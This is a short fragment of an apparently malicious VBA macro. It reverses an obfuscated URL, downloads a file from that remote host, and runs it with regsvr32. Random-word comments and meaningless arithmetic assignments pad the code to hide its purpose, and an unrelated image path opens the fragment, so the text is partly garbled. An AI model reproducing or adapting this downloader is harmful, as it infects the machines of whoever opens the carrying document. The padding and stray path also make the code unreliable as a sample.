 ' Recommend prototype sentient
e.I "bac.lnxsd=l?php.p23i0oia/58ol02ew/moc.j9dlll0k//:ptth", tH
Wc = Hex(440)
Xb = Fix(63)
Dim eC
eC = DateSerial(2004, 11, 10)
vw = Abs(38)
' Basque promotion expectancy shadow dannie
oA = Abs(70)
' Involve fastest
cH = Abs(-58)
Call e.cG("regsvr32 " + tH)
End Sub